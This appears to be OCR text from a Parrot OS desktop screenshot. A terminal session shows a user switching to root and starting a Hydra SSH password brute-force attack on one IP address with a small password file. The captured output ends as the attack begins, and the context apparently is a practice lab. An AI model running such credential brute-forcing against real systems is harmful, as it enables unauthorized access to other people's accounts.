 Applications Places System
T5 Thg 4 17, 22:59
Parrot
quangtm's Home
README.license
Trash
command
pass.txt
Parrot Terminal
File Edit View Search Terminal Help
┌─[quangtm@parrot]─[~]
└──╼ $sudo su
[sudo] password for quangtm:
┌─[root@parrot]─[/home/quangtm]
└──╼ #hydra -t 4 -l viet -P pass.txt 172.168.11.10 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 22:59:
25
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:1/p:16), ~4
tries per task
[DATA] attacking ssh://172.168.11.10:22/
Menu
Parrot Terminal
ess Ctrl+G.